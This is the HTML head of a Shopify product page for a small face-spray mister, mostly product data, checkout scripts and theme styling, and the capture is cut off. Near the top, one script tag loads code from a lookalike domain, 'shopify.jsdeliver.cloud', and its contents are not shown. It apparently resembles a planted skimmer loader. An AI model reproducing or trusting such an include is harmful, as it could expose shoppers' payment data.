

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theshoppingfairy.com/products/30ml-mini-face-spray
body_size: 46042
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "fd9940.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "Frete Grátis,Mais Vendidos,Promoções",
  product: "7849801351329",
  vendor: "My Store",
  type: "",
  title: "30ml Mini Face Spray",
  images: ["\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943243.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943244.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943246.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943248.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943249.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943251.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943253.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943254.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943256.jpg?v=1705679709","\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943257.jpg?v=1705679709"],
  options: [{"name":"Color","position":1,"values":["White","Pink","Light Pink","Blue","Black"]},{"name":"Size","position":2,"values":["USB"]}],
  variants: [{"id":43710798102689,"title":"White \/ USB","option1":"White","option2":"USB","option3":null,"sku":"829251_7KVSTFM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - White \/ USB","public_title":"White \/ USB","options":["White","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798135457,"title":"Pink \/ USB","option1":"Pink","option2":"USB","option3":null,"sku":"829251_F3CA9TM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Pink \/ USB","public_title":"Pink \/ USB","options":["Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798168225,"title":"Light Pink \/ USB","option1":"Light Pink","option2":"USB","option3":null,"sku":"829251_HCZD0CO","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Light Pink \/ USB","public_title":"Light Pink \/ USB","options":["Light Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798200993,"title":"Blue \/ USB","option1":"Blue","option2":"USB","option3":null,"sku":"829251_QGCH9FA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Blue \/ USB","public_title":"Blue \/ USB","options":["Blue","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798233761,"title":"Black \/ USB","option1":"Black","option2":"USB","option3":null,"sku":"829251_GKNDGQ0","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Black \/ USB","public_title":"Black \/ USB","options":["Black","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://theshoppingfairy.com/products/30ml-mini-face-spray">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//theshoppingfairy.com/cdn/shop/files/shop-fav.png?crop=center&height=32&v=1712677400&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      30ml Mini Face Spray
 &ndash; The Shopping Fairy</title>

    
      <meta name="description" content="Refresh and rejuvenate your skin with the 30ml Mini Face Spray. This powerful spray moisturizes deeply with its tiny nanoparticles that easily penetrates through the skin, allowing the active ingredients to have better absorption. It shrinks the pores, tones up your skin, and leaves it looking full of vitality. Say goo">
    

    

<meta property="og:site_name" content="The Shopping Fairy">
<meta property="og:url" content="https://theshoppingfairy.com/products/30ml-mini-face-spray">
<meta property="og:title" content="30ml Mini Face Spray">
<meta property="og:type" content="product">
<meta property="og:description" content="Refresh and rejuvenate your skin with the 30ml Mini Face Spray. This powerful spray moisturizes deeply with its tiny nanoparticles that easily penetrates through the skin, allowing the active ingredients to have better absorption. It shrinks the pores, tones up your skin, and leaves it looking full of vitality. Say goo"><meta property="og:image" content="http://theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709">
  <meta property="og:image:secure_url" content="https://theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="6.25">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="30ml Mini Face Spray">
<meta name="twitter:description" content="Refresh and rejuvenate your skin with the 30ml Mini Face Spray. This powerful spray moisturizes deeply with its tiny nanoparticles that easily penetrates through the skin, allowing the active ingredients to have better absorption. It shrinks the pores, tones up your skin, and leaves it looking full of vitality. Say goo">


    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/constants.js?v=165488195745554878101711327774" defer="defer"></script>
    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/pubsub.js?v=2921868252632587581711327775" defer="defer"></script>
    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/global.js?v=174775784273508353141711327775" defer="defer"></script>
    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/jquery.js?v=39628375719901859641711327775" defer="defer"></script>
    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/slick.min.js?v=82644657186326693121711327775" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62990581921/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="700ba3d7dae948f0613755e62062e9a9">
<meta id="in-context-paypal-metadata" data-shop-id="62990581921" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://theshoppingfairy.com/products/30ml-mini-face-spray.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=62990581921" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":62990581921,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/62990581921","merchantName":"The Shopping Fairy","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Shopping Fairy","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"700ba3d7dae948f0613755e62062e9a9","betas":["rich-media-storefront-analytics"],"domain":"theshoppingfairy.com","predictiveSearch":true,"shopId":62990581921,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fd9940.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-edit-theme-16feb2024","id":134846218401,"schema_name":"Shrine","schema_version":"1.4.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "theshoppingfairy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//theshoppingfairy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":62990581921,"offset":-21600,"reqid":"13052a0d-8a30-41d7-a075-c1d8403fe459-1768851751","pageurl":"theshoppingfairy.com\/products\/30ml-mini-face-spray","u":"91f33f2e166a","p":"product","rtyp":"product","rid":7849801351329};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//theshoppingfairy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//theshoppingfairy.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://theshoppingfairy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://theshoppingfairy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//theshoppingfairy.com/cdn/shop/t/3/compiled_assets/scripts.js?v=78"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//theshoppingfairy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 36, 144, 231;
        --color-base-accent-2: 255, 130, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2490e7;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/base.css?v=149962490804413680161711327774" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//theshoppingfairy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//theshoppingfairy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821711327774"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header 